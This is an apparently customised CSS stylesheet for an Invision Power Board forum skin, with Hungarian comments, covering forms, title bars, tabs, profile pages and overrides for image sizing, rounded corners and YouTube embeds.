	margin: 3px;
}

.textarea,
.searchinput,
.button,
.gobutton
{
	background: #FFF;
	border: 1px solid #d4e7f2;
	border-radius: 3px;
	color: #333;
	font-family: 'Segoe UI', Tahoma, Sans-Serif;
	font-size: 13px;
	padding: 4px;
	vertical-align: middle;
}

.button
{
	background: #6b9ab8;
	color: white;
	border: 1px solid #6b9ab8;
}

.gobutton
{
	background: transparent;
	border: 0;
	color: #6b9ab8;
	margin: 0;
	vertical-align: middle;
}

.radiobutton,
.checkbox,
.helpbox
{
	border: 0;
	vertical-align: middle;
	background: transparent;
}

.formtable
{
	background: transparent;
}

.formtable td,
.pformleft,
.pformleftw,
.pformright
{
	background: #f9fbff;
	border: 1px solid #e1eff7;
	border-bottom: 0;
	border-left: 0;
	font-weight: bold;
	margin: 2px 0 0 0;
	padding: 6px;
	width: 25%;
	border-radius: 3px;
}

.formtable td.wider,
.pformleftw,
.pformright
{
	width: 40%;
}

.formtable td.formright,
.pformright
{
	border-right: 0px;
	font-weight: normal;
	width: auto;
	background: #ffffff;
}

.formtable td.formtitle,
.formsubtitle
{
	background: #6b9ab8;
	border: 1px solid #6b9ab8;
	border-bottom: 0;
	border-left: 0;
	border-right: 0;
	font-weight: normal;
	color: white;
	border-radius: 4px 4px 0 0;
}

.formsubtitle
{
	border: 0;
	color: #ffffff;
	font-weight: bold;
	padding: 6px;
}

.formtable td.formstrip
{
	background: #e8f4fd;
	border: 1px solid #d4e7f2;
	border-left: 0;
	border-right: 0;
	font-weight: normal;
}

.quotetop
{
	background: #e8f4fd url(ip.boardpr/css_img_quote.gif) no-repeat right;
	border: 1px solid #d4e7f2;
	border-bottom: 0;
	border-left: 4px solid #6b9ab8;
	color: #ffffff;
	font-weight: bold;
	font-size: 12px;
	margin: 3px auto 0 auto;
	padding: 4px;
	border-radius: 3px 3px 0 0;
}

.quotemain
{
	background: #f9fbff;
	border: 1px solid #d4e7f2;
	border-left: 4px solid #6b9ab8;
	border-top: 0;
	color: #333;
	padding: 6px;
	margin: 0 auto 0 auto;
	border-radius: 0 0 3px 3px;
}

.codetop,
.sqltop,
.htmltop
{
	background: #fff9e6 url(ip.boardpr/css_img_code.gif) no-repeat right;
	color: #8a6d3b;
	font-weight: bold;
	margin: 0 auto 0 auto;
	padding: 4px;
	border-radius: 3px 3px 0 0;
}

.codemain,
.sqlmain,
.htmlmain
{
	background: #fefefe;
	border: 1px solid #ffeaa7;
	color: #333;
	font-family: 'Courier New', Courier, monospace;
	margin: 0 auto 0 auto;
	padding: 6px;
	border-radius: 0 0 3px 3px;
}

#QUOTE,
#CODE
{
	background: #f9fbff;
	border: 1px solid #e1eff7;
	color: #333;
	font-family: 'Segoe UI', Tahoma, sans-serif;
	font-size: 13px;
	padding: 6px;
	white-space: normal;
	border-radius: 3px;
}

#CODE
{
	font-family: 'Courier New', Courier, monospace;
}

.cleared
{
	clear: both;
}

.borderwrap,
.borderwrapm
{
	background: #FFF;
	border: 1px solid #e1eff7;
	border-radius: 6px;
	padding: 0px;
	margin: 0px;
}

.borderwrapm
{
	margin: 6px;
}

.borderwrap h3,
.maintitle,
.maintitlecollapse
{
	background: #6b9ab8 url(ip.boardpr/tile_cat.gif);
	border: 1px solid #FFF;
	border-bottom: 1px solid #6b9ab8;
	color: #FFF;
	font-size: 14px;
	font-weight: bold;
	margin: 0px;
	padding: 6px;
	border-radius: 6px 6px 0 0;
}

.maintitle td
{
	color: #FFF;
	font-size: 14px;
	font-weight: bold;
}

.maintitlecollapse
{
	border: 1px solid #FFF;
}

.maintitle p,
.maintitlecollapse p,
.formsubtitle p
{
	background: transparent !important;
	border: 0 !important;
	margin: 0 !important;
	padding: 0 !important;
}

.maintitle p.expand,
.maintitle p.goto,
.maintitlecollapse p.expand,
.formsubtitle p.members
{
	float: right;
	width: auto !important;
}

.maintitle a:link,
.maintitle a:visited,
.maintitlecollapse a:link,
.maintitlecollapse a:visited
{
	background: transparent;
	color: #FFF;
	text-decoration: none;
}

.maintitle a:hover,
.maintitle a:active,
.maintitlecollapse a:hover,
.maintitlecollapse a:active
{
	background: transparent;
	color: #e6f2ff;
}

table th,
.borderwrap table th,
.subtitle,
.subtitlediv,
.postlinksbar
{
	background: #6593d4;
	border-bottom: 1px solid #ffffff;
	color: white;
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 1px;
	margin: 0;
	padding: 6px;
	border-radius: 3px;
}

.subtitlediv
{
	border: 1px solid #FFF;
	border-bottom: 1px solid #ffffff;
	text-align: right;
}

.borderwrap table th a:link,
.subtitle a:link,
.subtitlediv a:link,
.borderwrap table th a:visited,
.subtitle a:visited,
.subtitlediv a:visited,
.borderwrap table th a:active,
.subtitle a:active,
.subtitlediv a:active,
.borderwrap table th a:hover,
.subtitle a:hover,
.subtitlediv a:hover
{
	background: transparent;
	color: white;
	text-decoration: none;
}

.borderwrap h4
{
	background: #e8f4fd;
	border: 1px solid #FFF;
	border-bottom: 1px solid #d4e7f2;
	border-top: 1px solid #d4e7f2;
	color: #ffffff;
	font-size: 13px;
	font-weight: bold;
	margin: 0;
	padding: 6px;
	border-radius: 3px;
}

.borderwrap p
{
	background: #f9fbff;
	border: 1px solid #e1eff7;
	border-radius: 3px;
	margin: 6px;
	padding: 6px;
	text-align: left;
}

td.formbuttonrow,
.pformstrip,
.borderwrap p.formbuttonrow,
.borderwrap p.formbuttonrow1
{
	background: #f9fbff !important;
	border: 1px solid #FFF;
	border-top: 1px solid #e1eff7;
	margin: 0px !important;
	padding: 6px !important;
	text-align: center;
	border-radius: 0 0 6px 6px;
}

td.formbuttonrow
{
	border-bottom: 0;
	border-left: 0;
	border-right: 0;
}

.borderwrap p.formbuttonrow1
{
	background: #f9fbff !important;
	border: 0;
	border-top: 1px solid #e1eff7;
}

.bar,
.barb,
.barc
{
	background: #f9fbff;
	border: 1px solid #e1eff7;
	border-radius: 3px;
}

.barc
{
	border-bottom: 0;
}

.bar p,
.barb p,
.barc p
{
	background: transparent;
	border: 0;
	color: #333;
	font-size: 13px;
	margin: 0;
	padding: 6px;
	text-align: left;
}

.barb p
{
	text-align: right;
}

.bar p.over,
.bar p.overs,
.barc p.over,
.barc p.overs
{
	float: right;
}

.barb p.over,
.barb p.overs
{
	float: left;
}

.bar p.overs,
.barb p.overs,
.barc p.overs
{
	position: relative;
	top: 6px;
}

.catend
{
	background: #6b9ab8;
	color: #000;
	font-size: 1px;
	height: 3px;
	border-radius: 0 0 3px 3px;
}

.newslink
{
	background: #f9fbff;
	border: 1px solid #e1eff7;
	border-radius: 4px;
	margin: 0;
	width: 100%;
}

.newslink td
{
	color: #333;
	font-size: 12px;
	padding: 6px 6px 6px 8px;
}

.newslink span
{
	background: transparent;
	color: #6b9ab8;
	font-style: italic;
	font-weight: normal;
}

.newslink input
{
	background: #FFF;
	border: 1px solid #d4e7f2;
	border-radius: 3px;
	color: #6b9ab8;
	font-size: 12px;
	padding: 4px;
	vertical-align: middle;
	width: auto;
}

.newslink input.button
{
	background: #6b9ab8;
	border: 1px solid #6b9ab8;
	color: white;
	vertical-align: middle;
}

.fieldwrap
{
	background: #f9fbff;
	border: 1px solid #e1eff7;
	border-top: 0;
	border-radius: 0 0 4px 4px;
	margin: 6px;
	padding: 0;
	text-align: left;
}

.fieldwrap h4
{
	background: #6b9ab8;
	border: 1px solid #6b9ab8;
	border-left: 0;
	border-right: 0;
	color: white;
	font-size: 13px;
	font-weight: bold;
	margin: 0;
	padding: 6px;
	border-radius: 4px 4px 0 0;
}

.errorwrap
{
	background: #fdeaea;
	border: 1px solid #e53e3e;
	border-top: 0;
	border-radius: 0 0 4px 4px;
	margin: 6px;
	padding: 0;
}

.errorwrap h4
{
	background: #fcd3d3;
	border: 1px solid #e53e3e;
	border-left: 0;
	border-right: 0;
	color: #742a2a;
	font-size: 13px;
	font-weight: bold;
	margin: 0;
	padding: 6px;
}

.errorwrap p
{
	background: transparent;
	border: 0;
	color: #742a2a;
	margin: 0;
	padding: 8px;
}

.ruleswrap
{
	background: #fdeaea;
	border: 1px solid #e53e3e;
	color: #742a2a;
	border-radius: 4px;
	margin: 6px 0 6px 0;
	padding: 6px;
}

#redirectwrap
{
	background: #f9fbff;
	border: 1px solid #e1eff7;
	border-radius: 6px;
	margin: 150px auto 0 auto;
	text-align: left;
	width: 500px;
}

#redirectwrap h4
{
	background: #6b9ab8;
	border-bottom: 1px solid #6b9ab8;
	color: white;
	font-size: 16px;
	margin: 0;
	padding: 6px;
	border-radius: 6px 6px 0 0;
}

#redirectwrap p
{
	margin: 0;
	padding: 6px;
}

#redirectwrap p.redirectfoot
{
	background: #e8f4fd;
	border-top: 1px solid #d4e7f2;
	text-align: center;
	border-radius: 0 0 6px 6px;
}

#gfooter
{
	background: #6b9ab8;
	border-radius: 6px;
	margin: 6px 0 6px 0;
	padding: 0;
	width: 100%;
}

#gfooter td
{
	color: #FFF;
	font-size: 12px;
	padding: 6px;
}

#gfooter a:link,
#gfooter a:visited
{
	color: #FFF;
}

#logostrip
{
	background: #6b9ab8 url(ip.boardpr/tile_back.gif);
	border: 1px solid #FFF;
	border-radius: 6px 6px 0 0;
	height: 68px;
	margin: 0;
	padding: 0;
}

#logographic
{
	background: transparent url(ip.boardpr/logo4.gif) no-repeat left;
	height: 68px;
	margin: 0;
	padding: 0;
}

#submenu
{
	background: #6b9ab8;
	border: 1px solid #FFF;
	border-top: 0;
	color: white;
	font-weight: bold; 
	margin: 0;
	height: 36px; /* Növelt magasság egyenletes elrendezéshez */
	text-align: right;
	border-radius: 0 0 6px 6px;
	display: flex; /* Flexbox a tökéletes igazításhoz */
	align-items: center; /* Függ&#337;leges középre igazítás */
	justify-content: flex-end; /* Csak jobbra igazítás */
	padding: 0 12px; /* Oldalsó padding */
}

.ipb-top-left-link,
.ipb-top-right-link
{
	background: #6b9ab8;
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 0.5px;
	margin: 0px;
	padding: 0;
	width: auto;
	height: 100%; /* Teljes magasság a szül&#337;höz igazítva */
	display: flex; /* Flexbox a linkek középre igazításához */
	align-items: center; /* Függ&#337;leges középre igazítás */
}

.ipb-top-left-link
{
	display: none; /* Bal oldali linkek elrejtése */
}

.ipb-top-right-link
{
	border-left: 1px solid #8bb4d1; /* Világosabb border a kontraszthoz */
}

.ipb-top-left-link a:link,
.ipb-top-left-link a:visited,
.ipb-top-right-link a:link,
.ipb-top-right-link a:visited
{
	background: transparent;
	color: white;
	padding: 10px 16px; /* Nagyobb padding a gombhatás érdekében */
	text-decoration: none;
	display: flex; /* Flexbox a tartalom középre igazításához */
	align-items: center;
	height: 100%; /* Teljes magasság */
	transition: all 0.3s ease; /* Sima átmenet hover effekthez */
	border-radius: 4px; /* Enyhe lekerekítés */
	margin: 0 2px; /* Kis térköz a gombok között */
}

.ipb-top-left-link a:hover,
.ipb-top-left-link a:active,
.ipb-top-right-link a:hover,
.ipb-top-right-link a:active
{
	background: rgba(255, 255, 255, 0.2); /* Átlátszó fehér háttér */
	color: #ffffff;
	text-decoration: none;
	transform: translateY(-1px); /* Enyhe felemelkedés hatás */
	box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2); /* Árnyék hatás */
}

/* Opcionális: aktív link stílus */
.ipb-top-left-link a:active,
.ipb-top-right-link a:active
{
	transform: translateY(0); /* Visszaállítás kattintáskor */
	box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);
}

#userlinks,
#userlinksguest
{
	background: #f9fbff;
	border: 1px solid #e1eff7;
	border-radius: 4px;
	margin: 6px 0 6px 0;
	padding: 0 6px 0 6px;
        color: #ffffff !important;
}

#userlinksguest
{
	background: #6b9ab8;
	border: 1px solid #6b9ab8;
}

#userlinks p,
#userlinksguest p
{
	background: transparent !important;
	border: 0 !important;
	font-size: 12px;
	font-weight: normal;
	letter-spacing: 0;
	margin: 0 !important;
	padding: 8px 0 8px 0;
	text-align: right;
}

#userlinksguest p.pcen
{
	text-align: center;

}

#userlinks p.home,
#userlinksguest p.home
{
	float: left;

}

#navstrip
{
	background: transparent;
	color: #999;
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 6px 0;
	padding: 12px 0px 8px 0px;
}

#navstrip a:link,
#navstrip  a:visited
{
	background: transparent;
	color: #6b9ab8;

	text-decoration: none;
}

#navstrip a:hover,
#navstrip a:active
{
	background: transparent;
	color: #6b9ab8;
}

.toplinks
{
	background: transparent;
	color: #6b9ab8;
	margin: 0;
	padding: 0 0 6px 0;
	text-align: right;
}

.toplinks span
{
	background: #f9fbff;
	border: 1px solid #e1eff7;
	border-bottom: 0;
	color: #6b9ab8;
	font-size: 12px;
	font-weight: bold;
	margin: 0 8px 0 0;
	padding: 6px;
	border-radius: 3px 3px 0 0;
}

.copyright
{
	background: #f9fbff;
	font-size: 12px;
	margin: 0 0 6px 0;
	padding: 8px;
	border-radius: 4px;
}

#print
{
	margin: 16px auto 16px auto;
	padding: 0;
	text-align: left;
	width: 85%;
}

#print h1,
#print h2,
#print h3,
#print h4,
#print p
{
	color: #ffffff;
	font-size: 18px;
	font-weight: bold;
	margin: 0;
	padding: 8px;
}

#print h2,
#print h3,
#print p
{
	border-bottom: 1px solid #d4e7f2;
	font-size: 13px;
	font-weight: normal;
}

#print h3
{
	background: #f9fbff;
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 8px 0;
}

#print h4
{
	background: #f9fbff;
	font-size: 13px;
}

#print p
{
	margin: 0 0 6px 0;
	padding: 8px;
}

#print p.printcopy
{
	border: 0;
	color: #000;
	text-align: center;
}

.dny-edit-title
{
	border: 0px;
	padding: 4px;
	margin: 0px;
	background: #6b9ab8;
	color: white;
	border-radius: 3px;
}

.tabon
{
	border-top: 1px solid #d4e7f2;
	border-left: 1px solid #d4e7f2;
	border-right: 1px solid #d4e7f2;
	background-color: #FFF;
	padding: 8px;
	padding-bottom: 9px;
	font-size: 12px;
	float: left;
	width: auto;
	margin-top: 3px;
	border-radius: 3px 3px 0 0;
}

.taboff
{
	border-top: 1px solid #c5d9e8;
	border-left: 1px solid #c5d9e8;
	border-right: 1px solid #c5d9e8;
	background-color: #edf5fa;
	color: #333;
	padding: 8px;
	font-size: 12px;
	float: left;
	width: auto;
	margin-top: 3px;
	border-radius: 3px 3px 0 0;
}

.tabon a:link,
.tabon a:visited,
.tabon a:active
{
	text-decoration: none;
	color: #6b9ab8;
}

.taboff a:link,
.taboff a:visited,
.taboff a:active
{
	text-decoration: none;
	color: #666;
}

.mya-back
{
	background: #6b9ab8;
	border-radius: 4px;
	margin: 2px;
	padding: 2px;
}

.mya-content
{
	background: #FFF;
	padding: 8px;
	margin: 2px;
	border: 1px solid #c5d9e8;
	border-radius: 3px;
}

.mya-content-tbl
{
	background: #f9fbff;
	border: 1px solid #c5d9e8;
	border-radius: 3px;
	text-align: left;
	font-size: 12px;
	white-space: nowrap;
	margin: 2px;
}

.mya-fieldwrap
{
	background: transparent;
	margin-top: 3px;
	margin-bottom: 3px;
	padding: 6px;
	border: 1px solid #d4e7f2;
	border-radius: 4px;
	width: auto;
	display: block;
}

.iframeshim
{
	position: absolute;
	display: none;
	background: #FFF;
	filter: alpha(opacity=0);
	border: 0px;
	width: auto;
	height: auto;
}

.popupmenu,
.popupmenu-new
{
	background: #f9fbff;
	border: 1px solid #e1eff7;
	border-radius: 4px;
	text-align: left;
	font-size: 12px;
	white-space: nowrap;
}

.popupmenu-item
{
	padding: 6px;
	white-space: nowrap;
	border-bottom: 1px solid #e1eff7;
	color: #333333;
	font-weight: normal;
}

.popupmenu-item-last
{
	padding: 6px;
	white-space: nowrap;
	color: #333333;
	font-weight: normal;
}

.popmenubutton-new,
.popmenubutton
{
	width: 140px;
	white-space: nowrap;
	background-color: #6b9ab8;
	border: 1px solid #6b9ab8;
	color: white;
	font-weight: bold;
	float: right;
	height: 22px;
	text-align: center;
	margin: 0px;
	font-size: 13px;
	padding: 4px;
	border-radius: 3px;
}

.popmenubutton-new
{
	float: none;
	width: auto;
	text-align: left;
	height: auto;
	padding: 4px;
	font-weight: normal;
	background-color: #f9fbff;
	background-image: url(ip.boardpr/menu_action_down-padded.gif);
	background-repeat: no-repeat;
	background-position: right;
	color: #333;
}

.popmenubutton-new-out
{
	padding: 6px;
}

.popupmenu-new
{
	background-color: #ffffff;
}

.popmenubutton a:link,
.popmenubutton a:visited,
.popmenubutton-new a:link,
.popmenubutton-new a:visited,
.popupmenu-item a:link,
.popupmenu-item a:visited,
.popupmenu-item-last a:link,
.popupmenu-item-last a:visited
{
	color: inherit;
	text-decoration: none;
}

.popmenubutton a:hover,
.popmenubutton-new a:hover,
.popupmenu-item a:hover,
.popupmenu-item-last a:hover
{
	color: #6b9ab8;
	text-decoration: none;
}

.popupmenu-category
{
	background: #6b9ab8 url(ip.boardpr/tile_sub.gif);
	border-top: 1px solid #ffffff;
	border-bottom: 1px solid #ffffff;
	color: white;
	font-size: 12px;
	font-weight: bold;
	letter-spacing: 1px;
	margin: 0;
	padding: 6px;
	border-radius: 3px;
}

#loading-layer-inner
{
	width: 240px;
	height: 32px;
	padding: 16px 8px 8px 8px;
	text-align: center;
	color: #000;
	border: 1px solid;
	border-color: #CCC #666 #666 #CCC;
	background-color: #FCF8C7;
	border-radius: 4px;
}

#ipd-msg-wrapper
{
	display: none;
	width: 240px;
}

#ipd-msg-inner
{
	width: 100%;
	height: 50px;
	padding: 6px 4px 4px 4px;
	margin: 0px;
	text-align: center;
	color: #000;
	border: 1px solid;
	border-color: #ccc #666 #666 #ccc;
	background-color: #FCF8C7;
	filter: alpha(opacity=75);
	opacity: .75;
	border-radius: 3px;
}

#ipd-msg-title
{
	width: 100%;
	height: 24px;
	margin: 0px;
	padding: 6px 4px 4px 4px;
	background: #6b9ab8
	border: 1px solid #6b9ab8;
	border-bottom: 0px;
	color: #fff;
	border-radius: 3px 3px 0 0;
}

/* KÉPEK NAGYÍTÁSA - ERÕS FELÜLÍRÁS */
.post img, 
.postbody img, 
.attachment img,
.linked-image,
.resized-linked-image,
.resized-linked-image img,
.attachment_container img {
    max-width: 800px !important;
    width: auto !important;
    height: auto !important;
    display: block !important;
}

/* A RESIZED CLASS TELJES FELÜLÍRÁSA */
.resized-linked-image-zoom,
.resized-linked-image-zoom img {
    max-width: 800px !important;
    width: auto !important;
    height: auto !important;
    position: relative !important;
    display: block !important;
    opacity: 1 !important;
    filter: none !important;
    background: transparent !important;
    padding: 0 !important;
    border: 0 !important;
    top: auto !important;
    left: auto !important;
}

/* "95% reduced" ÜZENET ELREJTÉSE */
.attachment_size, 
.attachment_reduced,
.resized-linked-image .attachment_size {
    display: none !important;
    visibility: hidden !important;
}

/* KÉP TÁROLÓ DIV - LÁTHATÓ */
.resized-linked-image {
    display: block !important;
    background: transparent !important;
    margin: 10px 0 !important;
    padding: 0 !important;
    border: 0 !important;
}

.post-edit-reason
{
	background: #f9fbff;
	margin-top: 8px;
	margin-bottom: 0px;
	padding: 6px;
	color: #333;
	font-size: 12px;
	border: 1px solid #e1eff7;
	border-radius: 4px;
	width: auto;
	display: block;
}

.pp-name
{
	background: #f9fbff;
	border: 1px solid #e1eff7;
	border-radius: 4px;
	margin: 0px;
	padding: 8px;
}

.pp-name h3
{
	margin: 0px;
	padding: 0px 0px 6px 0px;
	font-size: 24px;
	color: #ffffff;
}

.pp-header
{
	background: #6b9ab8 url(ip.boardpr/tile_sub.gif);
	color: white;
	font-size: 12px;
	font-weight: bold;
	margin: 0px 0px 2px 0px;
	padding: 6px;
	border-radius: 3px;
}

.pp-title
{
	background: #6b9ab8 url(ip.boardpr/css_pp_header.gif);
	border-bottom: 1px solid #6b9ab8;
	color: #FFF;
	font-size: 14px;
	font-weight: bold;
	margin: 0px;
	padding: 8px;
	border-radius: 4px 4px 0 0;
}

.pp-datebox
{
	text-align: center;
	background: #FFFFFF;
	border: 1px solid #555555;
	border-radius: 3px;
	padding: 4px;
	margin: 0px;
	font-size: 18px;
	font-weight: bold;
	line-height: 100%;
	letter-spacing: -1px;
	float: right;
	width: auto;
}

.pp-datebox em
{
	color: #AAA;
	font-weight: normal;
	font-style: normal;
}

.pp-contentbox-back
{
	background: #f9fbff url(ip.boardpr/folder_profile_portal/pp-css-contentblock.gif);
	background-repeat: repeat-x;
	border-radius: 4px;
	padding: 6px;
}

.pp-contentbox-entry,
.pp-contentbox-entry-noheight,
.pp-contentbox-entry-noheight-mod,
.pp-contentbox-entry-noheight-sel
{
	background-color: #ffffff;
	border: 1px solid #e1eff7;
	border-radius: 3px;
	line-height: 140%;
	padding: 8px;
	margin-bottom: 6px;
	height: 200px;
	overflow: auto;
	overflow-x: auto;
}

.pp-contentbox-entry-noheight-sel
{
	background-color: #fff9e6;
}

.pp-contentbox-entry-noheight-mod
{
	background-color: #fff0cc;
}

.pp-contentbox-entry-noheight,
.pp-contentbox-entry-noheight-mod,
.pp-contentbox-entry-noheight-sel
{
	height: auto;
	margin-bottom: 2px;
}

.pp-image-thumb-wrap,
.pp-image-thumb-wrap-floatright,
.pp-image-mini-wrap,
.pp-image-mini-wrap-floatright
{
	width: 52px;
	height: 52px;
	text-align: center;
	background: #FFFFFF;
	border: 1px solid #555555;
	border-radius: 3px;
	padding: 4px;
	margin-top: auto;
	margin-bottom: auto;
}

.pp-image-mini-wrap,
.pp-image-mini-wrap-floatright
{
	width: 27px;
	height: 27px;
	margin-top: auto;
	margin-bottom: auto;
}

.pp-image-thumb-wrap-floatright,
.pp-image-mini-wrap-floatright
{
	float: right;
}

.pp-tiny-text
{
	color: #6b9ab8;
	font-size: 12px;
}

.pp-mini-content-entry,
.pp-mini-content-entry-noheight,
.pp-mini-entry-noheight-shaded
{
	background-color: #f9fbff;
	padding: 6px;
	border-bottom: 1px dotted #555555;
	clear: both;
	width: auto;
	height: 60px;
	border-radius: 3px;
}

.pp-mini-entry-noheight-shaded
{
	background-color: #e8f4fd;
}

.pp-mini-content-entry-noheight,
.pp-mini-entry-noheight-shaded
{
	height: auto;
}

.pp-tabclear,
.pp-maintitle
{
	background: #6b9ab8 url(ip.boardpr/css_pp_header.gif);
	border: 1px solid #FFF;
	border-bottom: 1px solid #6b9ab8;
	color: #FFF;
	font-size: 14px;
	font-weight: bold;
	margin: 0px;
	padding: 8px;
	border-radius: 4px 4px 0 0;
}

.pp-tabclear
{
	border: 0px;
	border-right: 1px solid #6b9ab8;
	border-left: 1px solid #6b9ab8;
}

.pp-tabon
{
	border-top: 1px solid #6b9ab8;
	border-left: 1px solid #6b9ab8;
	border-right: 1px solid #6b9ab8;
	background-color: #6b9ab8;
	color: #FFFFFF;
	padding: 8px;
	float: left;
	width: auto;
	background-image: url(ip.boardpr/css_pp_tab_on.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin-top: 3px;
	font-size: 12px;
	border-radius: 3px 3px 0 0;
}

.pp-taboff,
.pp-tabshaded
{
	border-top: 1px solid #6b9ab8;
	border-left: 1px solid #6b9ab8;
	border-right: 1px solid #6b9ab8;
	background-color: #6b9ab8;
	color: #6b9ab8;
	padding: 8px;
	float: left;
	width: auto;
	background-image: url(ip.boardpr/css_pp_tab_off.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	margin-top: 3px;
	font-size: 12px;
	border-radius: 3px 3px 0 0;
}

.pp-tabshaded
{
	background-image: url(ip.boardpr/css_pp_tab_shaded.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	color: #ffffff;
	border-top: 1px solid #7f9BBC;
	border-left: 1px solid #7f9BBC;
	border-right: 1px solid #7f9BBC;
}

.pp-tabon a:link,
.pp-tabon a:visited,
.pp-tabon a:active
{
	text-decoration: none;
	color: #FFFFFF;
}

.pp-taboff a:link,
.pp-taboff a:visited,
.pp-taboff a:active,
.pp-tabshaded a:link,
.pp-tabshaded a:visited,
.pp-tabshaded a:active
{
	text-decoration: none;
	color: white;
}

.pp-tabwrap
{
	height: 34px;
	margin: 0px;
	padding: 0px;
}

.button {
    display: inline-block;
    padding: 6px 14px;
    background: #6b9ab8;         /* egységes szín, nem vakít */
    color: #ffffff;
    font-weight: bold;
    border-radius: 4px;
    border: 1px solid #5c88a3;   /* finomabb, sötétebb keret */
    text-decoration: none;
    font-family: 'Segoe UI', Tahoma, Arial, sans-serif;
}

.button:hover {
    background: #7aa7c3;         /* kicsit világosabb hover */
    cursor: pointer;
}

video, .video-player {
    border-radius: 12px !important;
    -webkit-border-radius: 12px !important;
    -moz-border-radius: 12px !important;
    overflow: hidden !important;
    
    /* Opcionális: árnyék */
    box-shadow: 0 4px 12px rgba(0,0,0,0.2) !important;
    -webkit-box-shadow: 0 4px 12px rgba(0,0,0,0.2) !important;
    -moz-box-shadow: 0 4px 12px rgba(0,0,0,0.2) !important;
}

/* Összes kép lekerekítése a forumon */
img {
    border-radius: 8px !important;
    -webkit-border-radius: 8px !important;
    -moz-border-radius: 8px !important;
}

/* Vagy csak a postokon belüli képek */
.post img, .postbody img, .topic img {
    border-radius: 8px !important;
    -webkit-border-radius: 8px !important;
    -moz-border-radius: 8px !important;
    max-width: 800px !important;
    max-height: auto !important;
    width: 800px !important;
    height: auto !important;
}

/* YouTube wrapper */
.youtube-wrapper {
    display: inline-block !important;
    background: #000000 !important;
    padding: 5px !important;
    border-radius: 8px !important;
    -moz-border-radius: 8px !important;
    -webkit-border-radius: 8px !important;
    margin: 10px 0 !important;
}

.youtube-wrapper object,
.youtube-wrapper embed {
    display: block !important;
    margin: 0 !important;
    padding: 0 !important;
}

